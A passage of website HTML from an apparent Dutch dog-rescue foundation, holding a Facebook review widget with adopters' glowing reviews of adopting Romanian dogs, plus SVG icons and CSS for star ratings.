recommends</span><span class="trustreviews-text">We hebben eerst 2 honden opgevangen als gastgezin en daarna onze lieve Whiskey geadopteerd &#x1f9e1;<br />Super makkelijk contact met de vrijwilligers en ze blijven bereikbaar om je te helpen bij vragen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1ZJRWu_k7Nt_liNYm_Si_f1YLndiP-_vVvRMkFcKaSbVBVSZv2J4Es02tSViYknCsuWS09oUZQ&#038;psid=7307369566024943&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT8krfYRuGlldwkZ_w4HLHF9" loading="lazy" class="trustreviews-img" alt="Tineke van Oostende" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3039634242768719" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tineke van Oostende</a><div class="trustreviews-time" data-time="1589019023">10:10 09 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goed en snel contact, oprecht geïnteresseerd en begaan.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1Tg4N8gNBTIghGDehqw-WWDkBEJCGOExyaZlwb939m5JW9nXhNSHmo2hd80Y2TCTMAUj7XTPPv&#038;psid=7114717708646558&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT_iQAkrC0HzDlc06Nh5W2UC" loading="lazy" class="trustreviews-img" alt="Norahs Norahs" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/237306470821526" class="trustreviews-name" target="_blank" rel="nofollow noopener">Norahs Norahs</a><div class="trustreviews-time" data-time="1588618107">18:48 04 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">respect voor alle medewerkers&#x2764;&#x1f340; we bebben een toppertje gered &#x2764;en dankzij jullie heeft LILO een goed leventje in ons gezinnetje.<br /><br />alles was goed geregeld en je kunt ten alle tijden contact opnemen  en alle vragen stellen. toppertjes!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1aTpkrR7blzEq7OHayrM6LngAxV5AANX2UDReG5jFfJBoJwp1Mto-xqHM_SQGfHF0p-Nz-mGy6&#038;psid=6636593373108635&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT9hnVV1ijuuGT9u3byeNi-z" loading="lazy" class="trustreviews-img" alt="Nadine Janssen-Borges" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1373078542902255" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nadine Janssen-Borges</a><div class="trustreviews-time" data-time="1587372706">08:51 20 Apr 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wat een geweldig werk doet die stichting! in Roemenie. overal opvangsten voor straathonden. zorg voor dierenarts, medecijnen, zorgen, voeding......etc.<br /><br />We hebben Aaron mogen adopteren en we zijn zo blij. <br />Met een adoptie, je redt een geweldige hond en je helpt deze stichting. heb ik verschillende mensen ontmoet van hun. Je voel gewoon de liefde voor de dieren en hun vrijwillige werk. als je van plan om een dier te adopteren: DOEN</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa01dwOP8ocWTd49OP3waMXye_eypolrD4TWr4j1SRp-htDK0McGLdBB2fBtFLAIvo6yVisMCOQe&#038;psid=7549231198530551&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-UpoaMMsGbRqatE0-cV4xT" loading="lazy" class="trustreviews-img" alt="Nelleke Dorrestijn" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10156585763077024" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nelleke Dorrestijn</a><div class="trustreviews-time" data-time="1583851060">14:37 10 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een geweldige mensen werken voor deze stichting. Ze denken mee, ze geven een eerlijke mening als ze denken dat een hond minder goed bij je past, geven uitgebreide  informatie. Het welzijn van de honden staan voorop. Wij zijn uitermate tevreden en blij met de stichting en heel erg gelukkig met onze hond. Heel veel goede tips hoe met bijv. een bange hond om te gaan, uitleg van hondentaal (ik dacht ik zo langzamerhand alles van honden wist, niet dus). Wie een hond wil helpen en hem een liefdevol bestaan wil geven, kan bij Help een Hond terecht. Ze staan met raad en daad voor je klaar.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3I8F528rq7c3Nqjp-XjKFSpXL3fOljHOCYfNGMw-1b9wMHZyc6i0CzDaaoAvsWQmsAQYFfJdRE&#038;psid=7955857121198218&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT81DwCXF8oBR2-rHVeCoEF4" loading="lazy" class="trustreviews-img" alt="Kim Dreuning" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10219080026784874" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kim Dreuning</a><div class="trustreviews-time" data-time="1583699178">20:26 08 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben nu sinds 2 weken een hondje uit Roemenië via Help een hond. De voorafgaande begeleiding en informatie hebben wij als zeer positief ervaren. Het huisbezoek vonden we ook alleen maar extra positief. En ik weet zeker dat als wij tegen dingen aan zouden lopen in de opvoeding dat zij ons direct zouden helpen. Erg fijne gedachte om achter de hand te hebben. Erg betrokken.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa28xPcnetUaa8g6deiK6XbsJxPCh76F3haTwrZQBgSEKlI2m8fxyJWxLbGXlyjp3EpS-G59ljtT&#038;psid=8449185268503172&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT9ESxZpGPe_yjbTWiQ8FUpp" loading="lazy" class="trustreviews-img" alt="Anieta Hazebroek" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2826524907455487" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anieta Hazebroek</a><div class="trustreviews-time" data-time="1583603843">17:57 07 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik raad deze stichting aan iedereen die een mooie gezonde hond wil adopteren aan!! Wat een goed georganiseerde stichting, iedereen is erg behulpzaam en zeer vriendelijk, en wat een dankbaar werk om deze lieve honden en katten een gouden mand te bezorgen!! <br />Wij hebben een ontzettend lief hondje geadopteerd en wat zijn we gelukkig met hem! Alles gaat zo goed !!<br />Een super aanrader deze stichting help een hond! &#x1f43e;&#x2764;&#xfe0f;&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1cbZItgwfkf5Q-JrFv_kG4W1tKwVgh54ZrToce-v_ATUWgi1pYowDn59q2LqPIiAGyHp1qroZR&#038;psid=9491017144282010&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT-yfWV0xr6EUx-I1lRYLphN" loading="lazy" class="trustreviews-img" alt="Marjan de Jong-Bos" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1277225686000460" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marjan de Jong-Bos</a><div class="trustreviews-time" data-time="1583282808">00:46 04 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">ze doen goed werk en als ik het geld had liggen kwam er gelijk een hond bij hun weg</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3X2JMkQHBvTYVu5sJb6_fwnpWM_wrW3XagLYgXUKBs73pndD8w859wpY5JX3YQYCdGy9P4g1sR&#038;psid=8913846265411528&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT_LDqCULG5--DOhWtoQPoNo" loading="lazy" class="trustreviews-img" alt="Evelien Smid" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216679214154558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Evelien Smid</a><div class="trustreviews-time" data-time="1582715057">11:04 26 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Een half jaar na het overlijden van onze oudste hond gingen we op zoek naar een maatje voor onze Griekse adoptiehond.<br />We kwamen terecht bij de stichting Help een Hond.<br />Daar zagen we een hond uit Roemenië die ons erg aansprak.<br />Na een prettig, informatief telefonisch gesprek en email contact,<br />kregen wij een huisbezoek.<br />Hierna konden wij een bezoek brengen bij het gastgezin om kennis te maken met Sora (voorheen Belle) <br />Ook deze kennismaking verliep bijzonder aangenaam en kregen we alle tijd om kennis te maken met de hond en onze vragen te stellen.<br />Sora heeft uiteindelijk bij ons haar thuis gevonden.<br />Wij zijn heel erg tevreden over de heldere en zorgvuldige manier waarop wij zijn geïnformeerd en begeleid voor de adoptie.<br />Ook na de adoptie wordt nog steeds contact gehouden; men is geïnteresseerd hoe het met Sora gaat en men staat open om eventuele vragen te beantwoorden.<br />Heel veel respect voor de mensen die er zoveel tijd en energie in steken om deze honden de kans te bieden op een mooi, nieuw leven.<br />Daphne, Wilma, Robert Jan, jullie zijn echte kanjers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0yEvnhXInD6gu3UCMUYJ623y3I2_JcX89bDH0BndlBH7MoHnPoqXxtBEaZosO9DVXq896p0v3V&#038;psid=23896803723277732&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT9yJ62TM9ND78C2yODslpcP" loading="lazy" class="trustreviews-img" alt="Henk van Ballegooijen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216340616688868" class="trustreviews-name" target="_blank" rel="nofollow noopener">Henk van Ballegooijen</a><div class="trustreviews-time" data-time="1582576022">20:27 24 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hallo iedereen, we waren op zoek naar een (flinke) hond, maar wilden perse géén puppie. Dus in het begin zochten we bij de diverse asiels en al snel kwam de stichting 'Help een hond' bovendrijven. In één woord fantastisch: Snelle reacties, persoonlijk en vooral duidelijk.  &#x1f44d; Ook het huisbezoek en de nazorg zijn als zeer positief ervaren. Ondertussen is onze Nero (voorheen Bator) alweer zo'n 6 weken bij ons en het lijkt er sterk op dat de liefde van 2 kanten komt. &#x2764; Graag wil ik Daphne nog even in het zonnetje zetten omdat ze zich zonder enig persoonlijk belang ongelooflijk inzet voor de tijdelijke opvang van de diverse honden. Het contact met Daphne (en de anderen waar ik de naam even van kwijt ben) weerspiegeld alles waar de stichting voor staat: PASSIE !! &#x1f642;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2HazzMP7UyIXZjpJjZ0-hoM8UDkg2LsquPaJp83WvrjvYLwulEUhva5bBYyjdUAvzCCOck66IP&#038;psid=24024344543855787&#038;height=56&#038;width=56&#038;ext=1772322820&#038;hash=AT9X3sPqqj_mFnwdfsKOf0vu" loading="lazy" class="trustreviews-img" alt="Sonia L&#039;éatarde" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/589058088613236" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sonia L'éatarde</a><div class="trustreviews-time" data-time="1580737084">13:38 03 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fantastisch! Na een mooie ervaring met het adopteren van Donna, hebben wij gekozen om weer via Stichting  Help  een Hond nog een schat  te adopteren: Toga. Een teefje die op straat leefde ( haar naam was toen nog Skipper).<br />De samenwerking met de stichting was perfect; de beschrijving van Toga klopte helemaal waardoor wij een goede keuze hebben kunnen maken. Verder, wij waren goed op de hoogte gehouden over hoe het proces verliep en wij krijgen ondersteuning daar waar nodig<br />Toga  was meteen zindelijk en na een wandeling aan de lijn begrijpt ze wat de bedoeling was. Een prachtige, zeer rustige, intelligente en sociale hond met andere mensen en honden en, net zoals Donna,  dol op knuffelen! <br />Wij zijn iedereen dat werkt bij Stichting Help een Hond, zowel in Nederland als in  Roemenië, heel dankbaar voor hun hulp. Eindelijk zijn Donna en Toga Thuis!</span></div></div></div></div><a class="trustreviews-url" href="#" onclick="return TrustReviews.Plugin.next.call(this, 'trustreviews', 2);">            Volgende beoordelingen        </a></div></div><img loading="lazy" decoding="async" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Plugin.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" style="position:absolute;width:0;height:0;overflow:hidden"><defs><g id="trustreviews-star" width="24" height="24"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-half" width="22" height="22"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-o" width="22" height="22"><path d="M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z" fill="none"/></g><clipPath id="trustreviews-clip-half" clipPathUnits="objectBoundingBox"><rect x="0" y="0" width="0.5" height="1"></rect></clipPath><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-logo-ta" height="44" width="44" fill="none" fill-rule="evenodd"><path fill="#002B11" d="M44.508 49.657c0 6.436-5.218 11.654-11.653 11.654s-11.653-5.218-11.653-11.654c0-6.435 5.218-11.654 11.653-11.654s11.653 5.218 11.653 11.654m54.028-11.654c-6.435 0-11.653 5.218-11.653 11.654S92.1 61.311 98.536 61.311s11.653-5.218 11.653-11.654c-.002-6.432-5.215-11.647-11.647-11.65zm32.855 11.654c0 18.136-14.715 32.84-32.855 32.84a32.7 32.7 0 0 1-22.31-8.74L65.71 85.196 55.19 73.744a32.7 32.7 0 0 1-22.317 8.754C14.746 82.497.036 67.792.036 49.656a32.75 32.75 0 0 1 10.71-24.27L0 13.693h23.876c25.263-17.195 58.467-17.195 83.73 0h23.814l-10.745 11.692a32.75 32.75 0 0 1 10.716 24.271m-76.305 0c0-12.274-9.95-22.225-22.223-22.225S10.64 37.383 10.64 49.657s9.95 22.225 22.223 22.225 22.222-9.948 22.223-22.222zm35.284-33.18a64.13 64.13 0 0 0-49.326 0c14.03 5.37 24.667 17.915 24.667 32.54 0-14.624 10.635-27.17 24.66-32.538zm30.395 33.18c0-12.274-9.95-22.225-22.223-22.225s-22.223 9.95-22.223 22.224S86.268 71.88 98.54 71.88s22.223-9.95 22.223-22.225"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg><span class="trustreviews-hide" style="display:none"><style>:root{--rpi-star-size:22px;--rpi-star-color:#fb8e28;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='%23cccccc' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:flex;align-items:center;gap:var(--gap,4px)}.rpi-star[data-rating]::before{content:attr(data-rating);color:var(--rpi-star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important}.rpi-star:hover i{background-color:var(--rpi-star-color,#fb8e28)!important}.rpi-star i:hover~i{background-color:#ccc!important}.rpi-star i,.rpi-star[data-rating]::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars,span.rpi-stars{--stars:5;--stars-max:5;--fs:calc(var(--rpi-star-size) - 4px);--rating-ch:3ch;--gap:-2px;--offset:calc(var(--rating-ch) + var(--gap));position:relative!important;display:inline-block!important;width:calc(var(--stars) * var(--rpi-star-size))!important;height:var(--rpi-star-size)!important;font-size:var(--fs)!important;font-weight:900!important;color:var(--rpi-star-color)!important;text-indent:calc(var(--offset) * -1)!important;margin-left:var(--offset)!important;line-height:var(--rpi-star-size)!important;white-space:nowrap!important;background-image:var(--rpi-star-empty)!important;background-repeat:repeat-x!important;background-position:left center!important;background-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars:empty,span.rpi-stars:empty{text-indent:0!important;margin-left:0!important}.rpi-stars::before{content:''!important;position:absolute!important;inset:0!important;width:clamp(0%,calc(((var(--rating) - var(--stars-offset,0))/ (var(--stars-max) - var(--stars-offset,0))) * 100%),100%)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--rpi-star-size) var(--rpi-star-size)!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars-yelp{--empty-color:#cccccc;--five-color:#fb433c;--four-color:#ff643d;--three-color:#ff8742;--two-color:#ffad48;--one-color:#ffcc4b;--rpi-star-size:20px;--rating:0;--gap:3px;--radius:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:70% 70%!important;mask-position:center!important}.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:18px;--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--fill-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 